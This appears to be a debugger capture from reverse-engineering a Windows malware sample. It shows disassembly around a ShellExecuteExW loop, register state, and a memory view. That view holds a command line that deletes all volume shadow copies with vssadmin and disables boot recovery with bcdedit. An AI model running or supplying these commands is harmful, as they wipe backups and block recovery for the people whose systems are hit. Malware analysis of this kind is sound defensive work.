 00404447 8D45 EC lea eax,dword ptr ss:[ebp-0x14]
0040444A 8945 C0 mov dword ptr ss:[ebp-0x40],eax
0040444D 8D85 80FEFFFF lea eax,dword ptr ss:[ebp-0x180]
00404453 8975 BC mov dword ptr ss:[ebp-0x44],esi
00404456 8945 C4 mov dword ptr ss:[ebp-0x3C],eax
00404459 8975 C8 mov dword ptr ss:[ebp-0x38],esi
0040445C 8975 CC mov dword ptr ss:[ebp-0x34],esi
0040445F 8975 D0 mov dword ptr ss:[ebp-0x30],esi
00404462 8975 D4 mov dword ptr ss:[ebp-0x2C],esi
00404465 8975 D8 mov dword ptr ss:[ebp-0x28],esi
00404468 8975 DC mov dword ptr ss:[ebp-0x24],esi
0040446B 8975 E0 mov dword ptr ss:[ebp-0x20],esi
0040446E 8975 E4 mov dword ptr ss:[ebp-0x1C],esi
00404471 8975 E8 mov dword ptr ss:[ebp-0x18],esi
00404474 8D45 B0 lea eax,dword ptr ss:[ebp-0x50]
00404477 50 push eax
00404478 FF15 D0FD4000 call dword ptr ds:[0x40FDD0] shell32.ShellExecuteExW
0040447E 85C0 test eax,eax
00404480 74 F2 je short 1.00404474
00404482 E9 96000000 jmp 1.0040451D
00404487 57 push edi
00404488 8D85 38FEFFFF lea eax,dword ptr ss:[ebp-0x1C8]
0040448E 50 push eax
0040448F 68 6C010000 push 0x16C
00404494 6A 0E push 0xE
00404496 68 F4040000 push 0x4F4
0040449B 68 08CB4100 push 1.0041CB08
004044A0 E8 AA0F0000 call 1.0040544F
004044A5 33C0 xor eax,eax
004044A7 8D7D F0 lea edi,dword ptr ss:[ebp-0x10]
ds:[0040FDD0]=7D5D2F03 (shell32.ShellExecuteExW)
EDX 76AB67F0 ASCII 28,"j
EBX 00000000
ESP 0012F62C
EBP 0012F7F8
ESI 00000000
EDI 00000001
EIP 0040447E 1.0040447E
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_INVALID_WINDOW_HANDLE (00000578)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
MM0 7C93 4029 7C99 D600
MM1 0000 0000 0012 BB68
MM2 7C92 E900 0012 BA78
MM3 0000 0045 0012 BA88
MM4 0012 BB8C 005B C650
MM5 0208 008A 0000 0000
MM6 8000 0000 0000 0000
MM7 A000 0000 0000 0000
地址 UNICODE 数据
0012F678 /c vssadmin.exe Delete Shadows /All /Quiet & bcdedit /set {defau
0012F6F8 lt} recoveryenabled No & bcdedit /set {default} bootstatuspolicy
0012F778 ignoreallfailures.
0012F7F8
0012F62C 0012FA78
0012F630 00000000
0012F634 00000000
0012F638 00000000
0012F63C 00000000
0012F640 03D7D4A0
0012F644 00000000